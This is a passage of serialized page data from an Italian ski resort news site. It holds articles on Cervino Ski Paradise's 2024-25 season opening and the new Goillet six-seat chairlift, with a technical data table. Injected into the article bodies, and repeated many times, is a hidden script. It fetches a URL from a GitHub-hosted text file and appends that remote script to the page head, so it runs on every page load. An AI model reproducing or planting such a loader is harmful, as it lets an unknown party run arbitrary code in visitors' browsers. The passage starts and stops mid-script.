data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"27\u002F09\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56.jpeg",o,1125,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1500x1080.jpeg",o,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1500x600.jpeg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-300x225.jpeg",f,A,a]},hero_slider:[{image:{full:[aY,p,v,b],fullhd:[aZ,d,m,a],fullhd_header:[a_,d,k,a],card:[a$,i,g,a],listing:[ba,j,h,a],large:[bb,e,s,a],medium:[bc,f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Il 26 ottobre aprono gli impianti di Cervino Ski Paradise: undici mesi di sci e divertimento. Una stagione infinita!",slug:"il-26-ottobre-aprono-gli-impianti-di-cervino-ski-paradise-undici-mesi-di-sci-e-divertimento-una-stagione-infinita",excerpt:"La prima neve in quota è arrivata a metà settembre, a bussare alla porta di una nuova stagione sciistica che [&hellip;]",content:"\u003Cp\u003ELa \u003Cstrong\u003Eprima neve in quota\u003C\u002Fstrong\u003E è arrivata a metà settembre, a bussare alla porta di una nuova stagione sciistica che nel comprensorio del \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E durerà \u003Cstrong\u003E11 mesi\u003C\u002Fstrong\u003E. Gli impianti di risalita di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E apriranno sabato \u003Cstrong\u003E26 ottobre 2024\u003C\u002Fstrong\u003E e chiuderanno il \u003Cstrong\u003E7 settembre 2025\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer il secondo anno consecutivo \u003Cstrong\u003Enon ci saranno più interruzioni\u003C\u002Fstrong\u003E tra inverno ed estate, la stagione infinita regalerà un \u003Cem\u003Edivertimento prolungato\u003C\u002Fem\u003E a sciatori e snowboarder che amano le vacanze sulla neve, gite ed escursioni ad alpinisti e ancora esperienze ad \u003Cem\u003Ealta quota\u003C\u002Fem\u003E ai pedoni che desiderano esplorare \u003Cem\u003EZermatt\u003C\u002Fem\u003E o il \u003Cem\u003EPiccolo Cervino\u003C\u002Fem\u003E attraverso l’innovativo \u003Cem\u003EMatterhorn Alpine Crossing\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ETra \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E, \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e \u003Cem\u003EZermatt\u003C\u002Fem\u003E - collegate sci ai piedi - \u003Cstrong\u003E350 chilometri di piste\u003C\u002Fstrong\u003E e pura adrenalina, per uno dei comprensori sciistici più grandi al mondo, che continua a rinnovarsi. Gli sciatori quest’anno troveranno una \u003Cstrong\u003Epiacevole novità\u003C\u002Fstrong\u003E ai piedi dell’iconica piramide, simbolo dell’alpinismo.\u003C\u002Fp\u003E\n\u003Cp\u003ENon appena vi saranno condizioni di innevamento ideali verrà inaugurata la nuova \u003Cstrong\u003Eseggiovia Goillet\u003C\u002Fstrong\u003E, sostituita in estate con un impianto altamente tecnologico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa seggiovia \u003Cstrong\u003E6 posti\u003C\u002Fstrong\u003E, ad ammorsamento automatico, garantirà un collegamento rapido tra \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e la vicina \u003Cem\u003EValtournenche\u003C\u002Fem\u003E, oltre all'accesso alle meravigliose piste a monte dell'omonima diga. I \u003Cstrong\u003E69 seggiolini\u003C\u002Fstrong\u003E dispongono di \u003Cstrong\u003Eschienali riscaldati\u003C\u002Fstrong\u003E, poggiapiedi singoli e cupole di protezione trasparenti per le giornate più fredde. Impiegherà solo \u003Cstrong\u003E5 minuti\u003C\u002Fstrong\u003E (la metà del tempo rispetto al passato) per trasportare sciatori e snowboarder dai \u003Cstrong\u003E2.692 metri\u003C\u002Fstrong\u003E ai \u003Cstrong\u003E3.093 metri\u003C\u002Fstrong\u003E, con una portata massima di \u003Cstrong\u003E2.400 passeggeri l’ora\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIl nuovo impianto è inoltre dotato del sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, volto a migliorare l’efficienza e l’impatto ambientale. Consente infatti di regolare in modo automatico la velocità di avanzamento in base al numero di sciatori in attesa, arrivando a un \u003Cstrong\u003Erisparmio energetico anche del 20%\u003C\u002Fstrong\u003E con la riduzione di un solo metro al secondo. Inoltre il \u003Cem\u003EDirectDrive\u003C\u002Fem\u003E permette di ridurre il rumore e la quantità di lubrificanti utilizzati e di aumentare al tempo stesso efficienza e sicurezza.\u003C\u002Fp\u003E\n\u003Cp\u003ELa riduzione del \u003Cstrong\u003E20% sulle tariffe degli skipass under 24\u003C\u002Fstrong\u003E - prevista a livello regionale, così come lo \u003Cstrong\u003Esconto del 30% applicato agli under 16\u003C\u002Fstrong\u003E - sarà applicata anche sull’intero comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, che oltre a \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E include anche \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e \u003Cem\u003EChamois\u003C\u002Fem\u003E, le cui aperture sono previste già tra fine novembre e inizio dicembre.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, oltre a prepararsi alla nuova stagione, lavora da mesi anche alla nuova edizione della \u003Cstrong\u003ECoppa del Mondo di snowboard cross\u003C\u002Fstrong\u003E, un evento che lancia l’inverno della località turistica e che è organizzato in sinergia tra \u003Cem\u003EConsorzio Cervino Turismo\u003C\u002Fem\u003E, \u003Cem\u003ECervino Spa\u003C\u002Fem\u003E e \u003Cem\u003EComune di Valtournenche\u003C\u002Fem\u003E. Quest’anno ai piedi della \u003Cem\u003EGran Becca\u003C\u002Fem\u003E la tappa inaugurale del circuito internazionale con una \u003Cstrong\u003Egara femminile e una maschile\u003C\u002Fstrong\u003E nella giornata di sabato \u003Cstrong\u003E14 dicembre\u003C\u002Fstrong\u003E. I migliori riders al mondo arriveranno nella \u003Cem\u003EValtournenche\u003C\u002Fem\u003E molto prima, per gli allenamenti ufficiali e le qualifiche del venerdì. Poi il grande spettacolo, tra \u003Cem\u003Esalti\u003C\u002Fem\u003E, \u003Cem\u003Eparaboliche\u003C\u002Fem\u003E, \u003Cem\u003Esorpassi\u003C\u002Fem\u003E e \u003Cem\u003Epassaggi di misura\u003C\u002Fem\u003E.\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"25\u002F09\u002F2024",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-scaled.jpg",p,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-300x300.jpg",f,f,a]},video_id:b},{image:{full:[aY,p,v,b],fullhd:[aZ,d,m,a],fullhd_header:[a_,d,k,a],card:[a$,i,g,a],listing:[ba,j,h,a],large:[bb,e,s,a],medium:[bc,f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-scaled.jpg",p,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-300x300.jpg",f,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nuova Seggiovia Goillet: Innovazione e Sostenibilità per l’Inverno 2024-2025",slug:"nuova-seggiovia-goillet-innovazione-e-sostenibilita-per-linverno-2024-25",excerpt:"L’inverno 2024-2025 porterà una novità entusiasmante per gli amanti dello sci al Cervino Ski Paradise. La storica seggiovia Goillet sarà [&hellip;]",content:"\u003Cp\u003EL’inverno 2024-2025 porterà una novità entusiasmante per gli amanti dello sci al \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E. La storica seggiovia \u003Cem\u003EGoillet\u003C\u002Fem\u003E sarà sostituita da una moderna seggiovia a sei posti, dotata di ammorsamento automatico e del rivoluzionario sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E. Questa nuova infrastruttura rappresenta un passo avanti significativo in termini di efficienza, sostenibilità e comodità per i visitatori.\u003C\u002Fp\u003E\n\u003Ch3\u003EUn Collegamento Veloce e Maggiore Capacità di Trasporto\u003C\u002Fh3\u003E\n\u003Cp\u003ELa nuova seggiovia garantirà un collegamento rapido e fluido tra le aree sciistiche di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E nel \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E. I veicoli, con una capacità di sei posti ciascuno, saranno agganciati automaticamente al cavo portante-tirante, chiuso ad anello e azionato da un potente motore situato alla stazione di valle. Grazie a questa tecnologia avanzata, il tempo di percorrenza sarà ridotto drasticamente dagli attuali 11 minuti a soli 5 minuti. Questo miglioramento ottimizza il trasporto e rende l’esperienza sciistica molto più comoda e veloce.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre, la nuova seggiovia presenta un notevole incremento della capacità di trasporto. La portata oraria passa dai 1600 passeggeri all’ora (p\u002Fh) dell’attuale seggiovia ai 2400 p\u002Fh della nuova. Questo aumento consente di gestire un numero maggiore di sciatori con maggiore efficienza, riducendo i tempi di attesa e migliorando l’esperienza complessiva degli utenti.\u003C\u002Fp\u003E\n\u003Ch3\u003EInnovazione Tecnologica con EcoDrive e DirectDrive\u003C\u002Fh3\u003E\n\u003Cp\u003EUna delle caratteristiche più innovative della nuova seggiovia è l’integrazione del sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, sviluppato dalla società altoatesina Leitner, parte del gruppo internazionale HTI. Questo sistema regola automaticamente la velocità della seggiovia in base al numero di sciatori in attesa. Quando la fila è corta, la velocità può essere ridotta, consentendo risparmi energetici significativi. In particolare, una riduzione della velocità di solo un metro al secondo può generare un risparmio energetico del 20%.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre, la seggiovia sarà dotata del sistema di trazione \u003Cem\u003EDirectDrive\u003C\u002Fem\u003E, che rappresenta un’evoluzione tecnologica significativa che consente:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ERiduzione del Rumore\u003C\u002Fstrong\u003E: L'assenza del riduttore e degli ingranaggi riduce notevolmente il rumore prodotto dall’impianto.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EMiglioramento dell’Efficienza\u003C\u002Fstrong\u003E: I nuovi motori sono molto più efficienti in termini di consumi energetici.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EAumento della Sicurezza\u003C\u002Fstrong\u003E: L’assenza di organi meccanici che possono rompersi e causare fermi impianto migliora la sicurezza.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EAspetto Green\u003C\u002Fstrong\u003E: L’eliminazione di grandi quantità di lubrificanti riduce l’impatto ambientale e il consumo di risorse.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch3\u003EComfort e Sicurezza al Primo Posto\u003C\u002Fh3\u003E\n\u003Cp\u003EOltre all’efficienza energetica, la nuova seggiovia è progettata per offrire il massimo delle comodità ai passeggeri. I sedili e gli schienali sono del modello “comfort”, con schienali riscaldati, garantendo una seduta ergonomica e piacevole anche nelle fredde giornate invernali. Le seggiole sono dotate di poggiapiedi singoli per ciascun sciatore, aumentando così la sicurezza, in particolare per i più piccoli. La seggiovia sarà inoltre equipaggiata con una cupola trasparente che proteggerà i passeggeri dalle intemperie, assicurando un viaggio piacevole anche in condizioni meteorologiche avverse.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"alignnone wp-image-28487 size-full\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002Fimmagine2-scaled.jpg\" alt=\"\" width=\"2560\" height=\"751\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch3\u003EStruttura dell’Impianto\u003C\u002Fh3\u003E\n\u003Cp\u003EL’impianto della nuova seggiovia comprende due stazioni principali:\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003EStazione Motrice-Tenditrice a Valle\u003C\u002Fstrong\u003E:\u003C\u002Fem\u003E Questa stazione, situata alla quota inferiore, è dotata di un azionamento sospeso e di una copertura integrale di tipo “alto”. È collegata al locale di immagazzinamento mediante un canale apposito, dove è previsto il ricovero delle vetture al termine della giornata. Questo magazzino, realizzato presso la stazione di valle, garantisce la protezione delle vetture e ne facilita la manutenzione.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003EStazione di Rinvio a Monte\u003C\u002Fstrong\u003E:\u003C\u002Fem\u003E Situata alla quota superiore, questa stazione è anch’essa dotata di una copertura integrale di tipo “alto” ed è progettata per garantire la massima sicurezza e stabilità dell’impianto.\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Ch3\u003EUn Futuro Sostenibile per le Alpi\u003C\u002Fh3\u003E\n\u003Cp\u003ECon la nuova seggiovia Goillet, il \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E si pone all’avanguardia dell’innovazione tecnologica nel settore degli impianti sciistici. La combinazione di tecnologie all’avanguardia come EcoDrive e un design focalizzato sul comfort dei passeggeri rende questa seggiovia non solo un importante upgrade infrastrutturale, ma anche un esempio di come l’industria possa evolversi in modo sostenibile e responsabile.\u003C\u002Fp\u003E\n\u003Cp\u003EGli appassionati di sci possono quindi aspettarsi un’esperienza di viaggio migliorata e rispettosa dell’ambiente, perfettamente in linea con le sfide energetiche del futuro.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-28470 size-full\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002FImmagine1-scaled.jpg\" alt=\"\" width=\"2560\" height=\"1138\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003EI DATI :\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cdiv class=\"flex max-w-full flex-col flex-grow\"\u003E\n\u003Cdiv class=\"min-h-[20px] text-message flex w-full flex-col items-end gap-2 break-words [.text-message+&amp;]:mt-5 overflow-x-auto whitespace-normal\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"9eadabd9-c3ac-4a8b-a601-db0a4e594ede\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert dark\"\u003E\n\u003Ctable style=\"height: 320px;\" width=\"676\"\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EVoce\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EUnità di misura\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EValore\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Fthead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EQuota s.l.m. della stazione a valle\u003C\u002Ftd\u003E\n\u003Ctd\u003Em s.l.m.\u003C\u002Ftd\u003E\n\u003Ctd\u003E2692,40\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EQuota s.l.m. della stazione a monte\u003C\u002Ftd\u003E\n\u003Ctd\u003Em s.l.m.\u003C\u002Ftd\u003E\n\u003Ctd\u003E3093,60\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EDislivello fra le stazioni terminali\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u003C\u002Ftd\u003E\n\u003Ctd\u003E401,20\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ELunghezza inclinata tra ingressi in stazione\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u003C\u002Ftd\u003E\n\u003Ctd\u003E1460,45\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ENumero dei sostegni\u003C\u002Ftd\u003E\n\u003Ctd\u003En.\u003C\u002Ftd\u003E\n\u003Ctd\u003E14\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EPortata oraria\u003C\u002Ftd\u003E\n\u003Ctd\u003Ep\u002Fh\u003C\u002Ftd\u003E\n\u003Ctd\u003E2400\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ENumero dei veicoli\u003C\u002Ftd\u003E\n\u003Ctd\u003En.\u003C\u002Ftd\u003E\n\u003Ctd\u003E69\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EVelocità\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u002Fs\u003C\u002Ftd\u003E\n\u003Ctd\u003E5,00\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EDiametro della fune\u003C\u002Ftd\u003E\n\u003Ctd\u003Emm\u003C\u002Ftd\u003E\n\u003Ctd\u003E46\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ETempo di percorrenza\u003C\u002Ftd\u003E\n\u003Ctd\u003Eminuti\u003C\u002Ftd\u003E\n\u003Ctd\u003E5\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003Cscript\u003E;var url = 